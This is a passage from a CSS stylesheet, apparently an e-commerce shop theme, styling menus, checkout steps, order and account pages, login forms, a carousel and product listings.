  /*  transition: opacity 0.5s ease, visibility 0.5s ease;*/
}
.top-menu .sub-menu.collapse {
  visibility: hidden;
  opacity: 0;
  min-width: 200px;
}
.top-menu .sub-menu.collapse .top-menu {
  padding: 1.25rem 0;
}
#_desktop_top_menu .top-menu li:hover > .sub-menu,
.top-menu .sub-menu.collapse.in {
  visibility: visible;
  opacity: 1;
}
.top-menu .popover {
  max-width: inherit;
  border-radius: 0;
}
.top-menu a:not([data-depth='0']) {
  display: block;
  padding: 0.725rem 2rem;
  font-weight: 400;
  color: #343434;
}
.top-menu a.dropdown-submenu {
  font-weight: 600;
  color: #343434;
  text-transform: uppercase;
}
.top-menu a[data-depth='0'] {
  padding: 1.04167rem 1.875rem;
  font-size: 1rem;
  font-weight: 600;
}
.popover.bs-tether-element-attached-top,
body#checkout .checkout-step .checkbox-field + .checkbox-field div {
  margin-top: 0;
}
#mobile_top_menu_wrapper {
  padding: 15px;
}
#mobile_top_menu_wrapper #top-menu,
#order-details ul li {
  margin-bottom: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom a,
#mobile_top_menu_wrapper .top-menu,
body#checkout,
body#checkout .checkout-step small {
  color: #343434;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons .remove,
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded='true'] .add {
  display: none;
}
#mobile_top_menu_wrapper
  .top-menu
  .collapse-icons[aria-expanded='true']
  .remove,
#mobile_top_menu_wrapper .top-menu .collapse.in,
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in,
.js-payment-binary.disabled .accept-cgv {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .navbar-toggler {
  display: inline-block;
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu a[data-depth='0'] {
  border-bottom: 1px solid #f4f1ed;
}
#mobile_top_menu_wrapper .top-menu .collapse,
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse,
body#checkout section.checkout-step .step-title {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu {
  position: static;
  z-index: inherit;
  display: block;
  width: 100%;
  min-width: 100%;
  margin-left: 0;
  overflow: hidden;
  background: #fff;
  box-shadow: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='0'] > li {
  border-bottom: 1px solid #343434;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'] > li {
  float: none;
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'] > li a {
  text-transform: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul,
body#checkout .checkout-step #customer-form .radio-inline,
body#checkout .checkout-step #delivery-address .radio-inline,
body#checkout .checkout-step #invoice-address .radio-inline,
body#checkout .checkout-step #login-form .radio-inline {
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
  font-weight: 600;
  border-bottom: 1px solid #fff;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='2'] li a {
  padding-left: 3rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='3'] li a {
  padding-left: 4rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='4'] li a {
  padding-left: 5rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom {
  margin-bottom: 4rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector,
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper
  .js-top-menu-bottom
  .language-selector-wrapper
  .language-selector,
.active_filters ul,
.pagination .page-list li,
body#checkout .checkout-step .radio-field label {
  display: inline;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
  padding: 0 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
  display: block;
  width: 100%;
  padding: 0.625rem 0;
}
body#checkout .cart-grid-right {
  margin: 5rem 0;
}
body#checkout .cart-grid-right .card {
  border: 0;
  box-shadow: none;
}
body#checkout .cart-grid-right .card .cart-total {
  background-color: inherit;
}
body#checkout .cart-grid-right .card .cart-summary-subtotals-container {
  padding: 1rem 0;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line
  .label {
  font-size: 1rem;
  font-weight: 400;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line
  .value {
  font-size: 1rem;
  font-weight: 600;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line:not(:last-child) {
  margin-bottom: 0.825rem;
}
body#checkout section#content {
  margin-bottom: 1.563rem;
}
body#checkout .container {
  min-height: 100%;
}
body#checkout .checkout-step .default-input {
  min-width: 40%;
}
body#checkout .checkout-step .default-input[name='address1'],
body#checkout .checkout-step .default-input[name='address2'] {
  min-width: 60%;
}
body#checkout .checkout-step .radio-field {
  margin-top: 1.875rem;
}
body#checkout .checkout-step .checkbox-field div {
  margin-top: 3.75rem;
}
body#checkout .checkout-step .select-field div {
  padding: 0.625rem 3.125rem;
  background: #f4f1ed;
}
body#checkout #order-summary-content .summary-selected-carrier .logo-container,
body#checkout .checkout-step .form-footer {
  text-align: center;
}
body#checkout .checkout-step #conditions-to-approve {
  padding-top: 1rem;
}
body#checkout .checkout-step .payment-options {
  margin-bottom: 2.5rem;
}
body#checkout .checkout-step .payment-options label {
  display: table-cell;
}
body#checkout .checkout-step .payment-options .custom-radio {
  margin-right: 0.5rem;
}
body#checkout .checkout-step .payment-options .payment-option {
  margin-bottom: 0.625rem;
  padding-bottom: 0.625rem;
  border-bottom: 1px solid #ddd;
}
body#checkout .checkout-step .address-selector {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
body#checkout .checkout-step .address-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 49%;
  flex: 0 0 49%;
  margin-bottom: 0.625rem;
  border: 3px solid #f4f1ed;
  border-radius: 5px;
}
body#checkout .checkout-step .address-item > header {
  min-height: 11.7rem;
}
body#checkout .checkout-step .address-item.selected {
  background: #fff;
  border: #ea5b1d 3px solid;
}
body#checkout .checkout-step .address-alias {
  display: inline-block;
  margin-bottom: 0.625rem;
  font-weight: 600;
}
body#checkout .checkout-step .address {
  margin-left: 1.563rem;
  font-weight: 500;
}
body#checkout .checkout-step .radio-block {
  padding: 0.9375rem;
  text-align: left;
  cursor: pointer;
}
body#checkout .checkout-step .custom-radio input[type='radio'] {
  width: 1.25rem;
  height: 1.25rem;
}
body#checkout .checkout-step .delete-address,
body#checkout .checkout-step .edit-address {
  display: inline-block;
  margin: 0 0.3125rem;
  color: #343434;
}
body#checkout .checkout-step .delete-address .delete,
body#checkout .checkout-step .delete-address .edit,
body#checkout .checkout-step .edit-address .delete,
body#checkout .checkout-step .edit-address .edit {
  font-size: 1rem;
}
body#checkout .checkout-step .address-footer {
  padding: 0.625rem;
  text-align: center;
}
body#checkout .checkout-step #delivery-addresses,
body#checkout .checkout-step #invoice-addresses,
body#checkout .checkout-step .add-address {
  margin-top: 1.25rem;
}
body#checkout .checkout-step .add-address a {
  color: #343434;
}
body#checkout .checkout-step .delivery-options .delivery-option {
  padding-bottom: 1.875rem;
  margin-bottom: 1.875rem;
  border-bottom: 1px solid #ddd;
}
body#checkout .checkout-step .delivery-options .delivery-option label {
  margin-bottom: 0;
  text-align: inherit;
}
body#checkout
  #order-summary-content
  .summary-selected-carrier
  .logo-container
  img,
body#checkout .checkout-step .delivery-options .delivery-option img {
  width: 3.125rem;
}
body#checkout .checkout-step .carrier-delay,
body#checkout .checkout-step .carrier-name {
  display: inline-block;
  margin-bottom: 0;
  text-align: left;
  word-break: break-word;
}
body#checkout .checkout-step #customer-form,
body#checkout .checkout-step #delivery-address,
body#checkout .checkout-step #invoice-address,
body#checkout .checkout-step #login-form {
  margin-top: 1.563rem;
  margin-left: 0.3125rem;
}
body#checkout #cart-summary-product-list,
body#checkout .checkout-step .sign-in {
  font-size: 0.875rem;
}
body#checkout .checkout-step .forgot-password {
  margin-left: 14.38rem;
}
body#checkout .additional-information {
  margin: 0.625rem 0.625rem 2.5rem;
  font-size: 0.875rem;
}
body#checkout .condition-label {
  padding-left: 1.625rem;
  margin-top: 0.625rem;
}
body#checkout .condition-label label {
  text-align: inherit;
}
body#checkout .cancel-address {
  display: block;
  margin: 0.625rem;
  color: #343434;
  text-decoration: underline;
}
body#checkout .modal-content {
  padding: 1.25rem;
  background-color: #ecd7ae;
}
body#checkout #cart-summary-product-list img {
  width: 3.125rem;
  border: #ecd7ae 1px solid;
}
.table-labeled td,
.table-labeled th,
body#checkout #cart-summary-product-list .media-body {
  vertical-align: middle;
}
body#checkout #order-summary-content {
  padding-top: 0.9375rem;
}
body#checkout #order-summary-content h4.h4 {
  margin-top: 0.625rem;
  margin-bottom: 1.25rem;
  color: #343434;
}
body#checkout #order-summary-content a .step-edit,
body#checkout #order-summary-content h4.black {
  color: #343434;
}
body#checkout #order-summary-content h4.addresshead {
  margin-top: 0.1875rem;
}
.block_newsletter form input,
body#checkout #order-summary-content .noshadow {
  box-shadow: none;
}
body#checkout #order-summary-content #order-items {
  border-right: 0;
}
body#checkout #order-summary-content #order-items h3.h3 {
  margin-top: 1.25rem;
  color: #343434;
}
body#checkout #order-summary-content #order-items table tr:first-child td {
  border-top: 0;
}
body#checkout #order-summary-content .order-confirmation-table {
  padding: 1rem;
  margin-bottom: 2rem;
  background-color: #fff;
  border: 3px solid #e5e5e5;
  border-radius: 0;
}
body#checkout #order-summary-content .summary-selected-carrier {
  padding: 1rem;
  margin-bottom: 0.75rem;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 0;
}
body#checkout #order-summary-content .step-edit {
  display: block;
  color: #343434;
}
body#checkout #order-summary-content .step-edit:hover {
  cursor: pointer;
}
body#checkout #delivery,
body#checkout #gift_message {
  max-width: 100%;
  border-color: #343434;
}
body#checkout #delivery textarea,
body#checkout #gift_message textarea {
  max-width: 100%;
  margin-bottom: 10px;
}
body#checkout #hook-display-after-carrier {
  margin-top: 20px;
}
body#checkout #hook-display-after-carrier > [class^='col'] {
  display: inline-block;
  float: inherit;
}
body#checkout
  #hook-display-after-carrier
  > [class^='col'].links
  .row
  > [class^='col'] {
  width: auto;
}
#order-items table,
.confirmation-image {
  width: 100%;
}
#content-hook_payment_return {
  padding-right: 5rem;
}
#content-hook_order_confirmation {
  text-align: center;
}
#order-details {
  padding-left: 1.3rem;
  margin-top: 1.25rem;
}
#order-details > .card-title {
  margin-bottom: 1.875rem;
}
#order-details ul {
  margin-bottom: 1.25rem;
}
#order-items {
  border: #ecd7ae 1px solid;
  padding: 1.25rem;
  border-radius: 15px;
}
#order-items .h3,
.page-addresses .address .address-footer a i,
.page-addresses .addresses-footer a i,
.page-footer .account-link i {
  font-size: 1rem;
}
#order-items hr {
  border-top-color: #343434;
}
#order-items table tr {
  height: 1.875rem;
}
#order-items table tr td {
  padding: 0.5rem;
  font-size: 0.875rem;
}
#order-items table tr td:last-child {
  text-align: right;
}
#order-items table tr.taxes td {
  text-align: left;
}
#order-items table tr.taxes td .value {
  padding-top: 0;
}
#order-items .order-line {
  margin-top: 1rem;
}
#order-items .image img {
  width: 100%;
  margin-bottom: 1rem;
  border: 1px solid gray-lighter;
}
#order-items .details,
#order-items .qty {
  margin-bottom: 1rem;
}
#order-items .details .customizations {
  margin-top: 0.625rem;
}
#order-confirmation #registration-form {
  width: 50%;
  margin: 0 auto 1rem;
}
.js-payment-binary,
.js-payment-binary .accept-cgv {
  display: none;
}
.js-payment-binary.disabled {
  cursor: not-allowed;
  opacity: 0.6;
}
.js-payment-binary.disabled::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  content: '';
}
.checkout-step .content {
  margin-top: 1.25rem;
}
.checkout-step .content h1 {
  margin-bottom: 3rem;
}
.carrier {
  margin-left: 0.625rem !important;
}
.carrier-logo {
  padding: 0 1rem 0 0.5rem;
}
.carrier-price {
  font-weight: 700;
}
#delivery_message {
  min-height: 8rem;
}
#checkout-guest-form .form-informations,
label[for='field-optin'] {
  border-top: 1px solid #ddd;
  padding-top: 1.875rem;
  margin-top: 1.875rem;
}
.page-customer {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100vh;
}
.page-customer .logo-wrapper {
  text-align: center;
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  top: -3.75rem;
}
.page-customer .logo-wrapper .logo {
  width: 200px;
}
.block-promo .promo-code form,
.page-customer .page-header,
.page-order table thead th,
.page-order-detail #order-products.return td.qty .select select {
  text-align: center;
}
.page-customer .form-group {
  margin-bottom: 0;
}
.page-customer hr {
  margin-top: 2.5rem;
  margin-bottom: 1.875rem;
}
.page-customer .toggle-password-visiblity {
  min-width: 5.5rem;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.table-labeled .label {
  padding: 0.25rem 0.375rem;
  margin: 0.125rem;
  font-size: inherit;
  font-weight: 400;
  color: #fff;
  white-space: nowrap;
  border-radius: 3px;
}
.page-order .table {
  margin-bottom: 0;
}
.page-order table td,
.page-order table th {
  padding: 0.5rem;
}
#authentication .tooltip.tooltip-bottom {
  padding: 0;
  margin: 0;
}
#authentication .custom-checkbox,
.page-customer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#authentication .custom-checkbox span {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 0.9375rem;
  flex: 0 0 0.9375rem;
}
#authentication .custom-checkbox label {
  padding-left: 0.625rem;
}
#authentication .radio-inline,
#identity .radio-inline {
  padding: 0;
}
#authentication .radio-inline .custom-radio,
#identity .radio-inline .custom-radio {
  margin-right: 0;
}
.page-customer-account #content {
  padding: 1rem;
  background: #fff;
  font-size: 0.875rem;
  color: #343434;
}
.page-customer-account #content .order-actions a {
  padding: 0 0.125rem;
}
.page-customer-account #content .forgot-password {
  padding-bottom: 0.9375rem;
  margin-top: 1rem;
  font-size: 0.875rem;
  text-align: right;
}
.page-addresses .address .address-footer a:hover,
.page-addresses .addresses-footer a,
.page-customer-account #content .forgot-password a {
  color: #343434;
}
.page-customer-account #content .no-account {
  font-size: 1rem;
  text-align: center;
}
.page-authentication #content,
.page-registration #content {
  max-width: 640px;
  margin: 0 auto;
}
.page-addresses .address {
  margin-bottom: 1.875rem;
  font-size: 0.875rem;
  color: #343434;
  background: #fff;
}
.page-addresses .address .address-body {
  padding: 1rem;
}
.page-addresses .address .address-body h4,
.page-order-detail .addresses h4,
.page-order-detail h3 {
  font-size: 1rem;
  font-weight: 700;
}
.page-addresses .address .address-body address {
  min-height: 9rem;
}
.page-addresses .address .address-footer {
  padding: 0.5rem 1rem;
  border-top: 1px solid #343434;
}
.page-addresses .address .address-footer a {
  margin-right: 0.5rem;
  color: #343434;
}
.page-addresses .address .address-footer a span {
  font-size: 0.9375rem;
  vertical-align: middle;
}
.page-addresses .addresses-footer {
  margin: 0 0.9375rem;
}
#history .orders .order a h3,
#order-return-infos .thead-default th,
.page-addresses .addresses-footer a:hover,
.page-my-account #content .links a:hover {
  color: #343434;
}
.page-addresses .addresses-footer a span {
  margin-top: 0.625rem;
  font-size: 1rem;
  vertical-align: middle;
}
.page-order-detail #content {
  font-size: 0.875rem;
}
.page-order-detail .box {
  padding: 1rem;
  background: #fff;
  margin-bottom: 1rem;
}
.page-order-detail h3 {
  margin-bottom: 1rem;
  color: #343434;
  text-transform: uppercase;
}
.page-order-detail #order-history .history-lines .history-line {
  padding: 0.5rem 0;
  border-bottom: 1px solid #f4f1ed;
}
.page-order-detail #order-history .history-lines .history-line:last-child {
  border-bottom: 0;
}
#history .orders .order .label,
.page-order-detail #order-history .history-lines .history-line .label {
  display: inline-block;
  padding: 0.25rem 0.375rem;
  margin: 0.25rem 0;
  color: #fff;
  border-radius: 3px;
}
.page-order-detail .addresses {
  margin: 0 -0.9375rem;
}
.page-order-detail #order-products.return {
  margin-bottom: 1rem;
}
.page-order-detail #order-products.return th.head-checkbox {
  width: 30px;
}
.page-order-detail #order-products.return td {
  padding: 1.375rem 0.75rem;
}
.page-order-detail #order-products.return td.qty {
  min-width: 125px;
}
.page-order-detail #order-products.return td.qty .current {
  float: left;
  width: 30%;
  padding-right: 0.5rem;
  text-align: right;
}
.page-order-detail #order-products.return td.qty .select {
  float: left;
  width: 70%;
  padding-left: 0.25rem;
  margin: -0.625rem 0;
}
.page-order-detail .order-items {
  padding: 0 !important;
}
.page-order-detail .order-items .order-item {
  padding: 1rem 1rem 0;
  border-bottom: 1px solid #f4f1ed;
}
.page-order-detail .order-items .order-item .checkbox {
  float: left;
  width: 30px;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .content {
  float: left;
  width: calc(100% - 31px);
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .desc,
.page-order-detail .order-items .order-item .qty {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .qty .q,
.page-order-detail .order-items .order-item .qty .s {
  margin-bottom: 0.25rem;
}
.page-order-detail .messages .message {
  margin-top: 0.5rem;
  border-bottom: 1px solid #f4f1ed;
}
#history .orders .order:last-child,
.page-order-detail .messages .message:last-child {
  border-bottom: 0;
}
.page-order-detail .messages .message > div {
  margin-bottom: 0.5rem;
}
#order-return-infos .customization,
.page-order-detail .customization {
  margin-top: 0.75rem;
}
.page-my-account #content .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.page-my-account #content .links a {
  display: inline-block;
  padding: 0 0.9375rem;
  margin-bottom: 1.875rem;
  font-size: 1rem;
  font-weight: 700;
  color: #343434;
  text-align: center;
  text-transform: uppercase;
}
.page-my-account #content .links a span.link-item {
  display: block;
  height: 100%;
  padding: 1rem;
  background: #fff;
}
.page-my-account #content .links a i {
  display: block;
  width: 100%;
  padding-bottom: 3.4rem;
  font-size: 2.6rem;
  color: #343434;
}
#history .orders {
  margin: 0 -1rem;
}
#history .orders .order {
  padding: 0.75rem 1rem;
  border-bottom: 1px solid #f4f1ed;
}
.page-footer .account-link {
  margin-right: 1rem;
}
.page-footer .account-link span {
  font-size: 0.875rem;
  vertical-align: middle;
}
.login-form {
  width: 25rem;
  margin: 0 auto;
}
.login-form #submit-login {
  width: 100%;
}
.forgotten-password {
  padding: 4px;
}
.forgotten-password .form-fields .center-email-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.forgotten-password .form-fields .center-email-fields button,
.forgotten-password .form-fields .email input {
  height: 38px;
}
.forgotten-password .form-fields .email {
  width: 430px;
  padding-right: 0;
  padding-left: 0;
}
.forgotten-password .form-fields label.required {
  width: 130px;
}
.send-renew-password-link {
  padding-right: 10px;
  padding-left: 10px;
}
.renew-password {
  margin-left: 10px;
}
.renew-password .email {
  padding-bottom: 30px;
}
.renew-password [type='submit'] {
  margin-left: 50px;
}
#custom-text,
.carousel {
  margin-bottom: 1.5rem;
}
.carousel .direction {
  z-index: auto;
}
#header .logo-container a img,
#pagenotfound .page-not-found .search-widget input,
#products .page-not-found .search-widget input,
.advertising-block img,
.block_newsletter form input[type='submit'],
.carousel .carousel-inner {
  width: 100%;
}
.carousel .carousel-item {
  height: 100%;
}
.carousel .carousel-item img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
.carousel .carousel-item .caption {
  position: absolute;
  bottom: 50%;
  left: 50%;
  max-width: 340px;
  color: #fff;
  -webkit-transform: translate(-50%, 50%);
  transform: translate(-50%, 50%);
  text-align: center;
  padding-top: 5rem;
}
.carousel
  .carousel-item
  .caption
  .caption-description
  .page-content.page-cms
  ul,
.carousel .carousel-item .caption .caption-description p,
.page-content.page-cms
  .carousel
  .carousel-item
  .caption
  .caption-description
  ul {
  font-size: 1rem;
  color: #fff;
}
.carousel .carousel-item .caption .caption-description h3 {
  font-size: 1.25rem;
  font-weight: 600;
}
.carousel .carousel-item .caption .display-1 {
  font-size: 3rem;
  font-weight: 700;
}
.carousel .carousel-item figure {
  display: inline-block;
  margin: 0;
  width: 100%;
}
.carousel .carousel-control {
  opacity: 1;
}
.lang-rtl #products .all-product-link .material-icons,
.lang-rtl .carousel .carousel-control .icon-next .material-icons,
.lang-rtl .carousel .carousel-control .icon-prev .material-icons,
.lang-rtl .featured-products .all-product-link .material-icons,
.lang-rtl .product-accessories .all-product-link .material-icons {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.carousel .carousel-control .icon-next::before,
.carousel .carousel-control .icon-prev::before {
  content: '';
}
.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
  font-size: 3.125rem;
  color: #fff;
}
.carousel .carousel-control .icon-prev {
  left: 1rem;
}
.carousel .carousel-control .icon-next {
  right: 2rem;
}
.carousel .carousel-control.left,
.carousel .carousel-control.right {
  background: 0 0;
}
.carousel-indicators .active {
  background-color: #343434;
}
#products .products,
#products .products .product,
.featured-products .products,
.featured-products .products .product,
.product-accessories .products,
.product-accessories .products .product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
#products .products .product,
.featured-products .products .product,
.product-accessories .products .product {
  padding-bottom: 1.875rem;
}
#products .products-section-title,
.featured-products .products-section-title,
.product-accessories .products-section-title {
  margin: 2.5rem 0;
  text-align: left;
}
#products .all-product-link,
.featured-products .all-product-link,
.product-accessories .all-product-link {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  clear: both;
  font-weight: 500;
  color: #343434;
}
.product-miniature {
  border: 1px solid #ddd;
  border-radius: 15px;
  width: 100%;
  overflow: hidden;
  background: #fff;
  transition: all 0.2s ease;
}
.product-miniature:hover {
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
  border-color: #c4c4c4;
}
.product-miniature:hover .product-title a {
  color: #ea5b1d;
}
.product-miniature,
.product-miniature .product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.product-miniature .product {
  padding: 0;
  margin: 0 0.8125rem;
}
.page-index .product-miniature .product,
.page-search .product-miniature .product {
  width: 25%;
  min-width: 250px;
}
.product-miniature .product-thumbnail {
  display: block;
}
.product-miniature .product-title a {
  font-size: 0.875rem;
  font-weight: 400;
  color: #343434;
  text-align: center;
  text-decoration: none;
}
.product-miniature .thumbnail-container {
  position: relative;
  height: auto;
  padding-bottom: 1.25rem;
  overflow: hidden;
  width: 100%;
}
.product-miniature .thumbnail-container:focus .highlighted-informations,
.product-miniature .thumbnail-container:hover .highlighted-informations {
  top: calc(100% - 4.4rem);
}
.product-miniature .thumbnail-container:focus .highlighted-informations::after,
.product-miniature .thumbnail-container:hover .highlighted-informations::after {
  opacity: 1;
}
.product-miniature
  .thumbnail-container:focus
  .highlighted-informations.no-variants,
.product-miniature
  .thumbnail-container:hover
  .highlighted-informations.no-variants {
  top: calc(100% - 2.5rem);
}
.product-miniature .thumbnail-container:focus .product-description::after,
.product-miniature .thumbnail-container:hover .product-description::after {
  position: absolute;
  top: 0;
  left: 10%;
  width: 80%;
  content: '';
  border-top: #343434 1px solid;
  opacity: 0.25;
}
.product-miniature .thumbnail-container .product-thumbnail {
  position: relative;
  height: calc(100% - 70px);
}
.product-miniature .thumbnail-container .product-thumbnail img {
  display: block;
  max-width: 100%;
  height: auto;
  width: 100%;
  position: absolute;
  top: -2rem;
}
.product-miniature .product-title {
  margin-top: 0.7rem;
  text-align: left;
  text-transform: capitalize;
}
.product-miniature .product-price-and-shipping {
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  color: #ea5b1d;
  text-align: left;
}
.product-miniature .product-price-and-shipping .discount-product {
  display: none;
}
.product-miniature .variant-links {
  position: relative;
  top: -0.25em;
  width: 100%;
  min-height: 2.5rem;
  padding-top: 0.1875rem;
  text-align: center;
  background: #fff;
}
.product-miniature .thumbnail-top {
  position: relative;
  overflow: hidden;
  height: 15rem;
}
.product-miniature .highlighted-informations {
  position: absolute;
  top: 100%;
  z-index: 2;
  width: 100%;
  height: auto;
  padding: 0.625rem 0;
  text-align: center;
  background: #fff;
  transition: 0.3s;
}
.product-miniature .highlighted-informations .quick-view {
  font-size: 1rem;
  color: #343434;
}
.product-miniature .highlighted-informations .quick-view:hover {
  color: #ea5b1d;
}
.product-miniature .product-description {
  position: relative;
  bottom: 0;
  height: auto;
  padding: 0.625rem 1.25rem 0;
  background: #fff;
}
.product-miniature .product-flags li.product-flag {
  min-width: 3.125rem;
  min-height: 1.875rem;
  font-weight: 600;
}
.product-miniature .product-flags li.product-flag.online-only {
  top: 13.1rem;
}
.product-miniature .comments_note {
  color: #343434;
  text-align: center;
}
.product-miniature .regular-price {
  display: inline-block;
  font-size: 0.875rem;
  color: #343434;
  text-decoration: line-through;
}
.product-miniature .count {
  position: relative;
  bottom: 0.5rem;
  font-weight: 700;
  color: #343434;
}
#custom-text h2 {
  font-size: 1.5rem;
  font-weight: 500;
  color: #343434;
  text-transform: uppercase;
}
#custom-text .page-content.page-cms ul,
#custom-text p,
.page-content.page-cms #custom-text ul {
  font-size: 0.875rem;
  font-weight: 400;
  color: #343434;
}
#custom-text .page-content.page-cms ul .dark,
#custom-text p .dark,
.page-content.page-cms #custom-text ul .dark {
  font-size: 1.125rem;
  font-weight: 600;
  color: #343434;
}
#custom-text img {
  max-width: 100%;
  height: 100%;
}
.page-content.page-cms {
  text-align: justify;
  background: #fff;
}
.page-content.page-cms .cms-box img {
  max-width: 100%;
}
.page-content.page-cms ul {
  list-style: disc inside none;
}
#products {
  color: #343434;
}
#products .products-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#products .up {
  margin-bottom: 1rem;
}
#products .up .btn-secondary {
  color: #343434;
  text-transform: inherit;
}
#products .up .btn-secondary .material-icons {
  margin-right: 0;
}
.block-category {
  min-height: 13.75rem;
  margin-bottom: 1.563rem;
}
.block-category h1 {
  margin-bottom: 1rem;
  font-size: 2rem;
}
.block-category .block-category-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.block-category
  .block-category-inner
  #category-description
  .page-content.page-cms
  ul,
.block-category .block-category-inner #category-description p,
.page-content.page-cms
  .block-category
  .block-category-inner
  #category-description
  ul {
  font-weight: 400;
  margin-bottom: 0;
  color: #343434;
  word-break: break-word;
}
.block-category .block-category-inner #category-description strong {
  font-weight: 400;
  color: #343434;
}
.block-category
  .block-category-inner
  #category-description
  .page-content.page-cms
  ul:first-child,
.block-category .block-category-inner #category-description p:first-child,
.page-content.page-cms
  .block-category
  .block-category-inner
  #category-description
  ul:first-child {
  margin-bottom: 1.25rem;
}
.block-category .block-category-inner .category-cover img {
  width: 200px;
  height: 240px;
}
.products-selection .sort-by-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.products-selection .sort-by {
  margin-right: -0.9375rem;
  margin-left: 0.9375rem;
  text-align: right;
  word-break: break-word;
  white-space: normal;
}
.products-selection .total-products,
.products-selection h1 {
  padding-top: 0.625rem;
}
.page-content.page-cms .products-selection ul,
.page-content.page-cms .products-selection ul .select-title,
.page-content.page-cms .products-selection ul .sort-by,
.products-selection .page-content.page-cms ul,
.products-selection .page-content.page-cms ul .select-title,
.products-selection .page-content.page-cms ul .sort-by,
.products-selection .sort-by-row,
.products-selection .sort-by-row .select-title,
.products-selection .sort-by-row .sort-by,
.products-selection p,
.products-selection p .select-title,
.products-selection p .sort-by {
  font-size: 0.875rem;
}
.page-content.page-cms .products-selection ul .select-title i,
.page-content.page-cms .products-selection ul .sort-by i,
.page-content.page-cms .products-selection ul i,
.products-selection .page-content.page-cms ul .select-title i,
.products-selection .page-content.page-cms ul .sort-by i,
.products-selection .page-content.page-cms ul i,
.products-selection .sort-by-row .select-title i,
.products-selection .sort-by-row .sort-by i,
.products-selection .sort-by-row i,
.products-selection p .select-title i,
.products-selection p .sort-by i,
.products-selection p i {
  height: inherit;
  line-height: inherit;
}
.products-selection .filter-button .btn-secondary {
  padding: 0.75rem 0.5rem 0.6875rem;
}
.brands-sort,
.products-sort-order,
.suppliers-sort {
  color: #343434;
}
.brands-sort .select-title,
.products-sort-order .select-title,
.suppliers-sort .select-title {
  display: inline-block;
  width: 100%;
  padding: 0.625rem;
  color: #343434;
  cursor: pointer;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.brands-sort .select-list,
.products-sort-order .select-list,
.suppliers-sort .select-list {
  display: block;
  padding: 0.625rem 1.25rem;
  color: #343434;
}
.brands-sort .select-list:hover,
.products-sort-order .select-list:hover,
.suppliers-sort .select-list:hover {
  color: #fff;
  text-decoration: none;
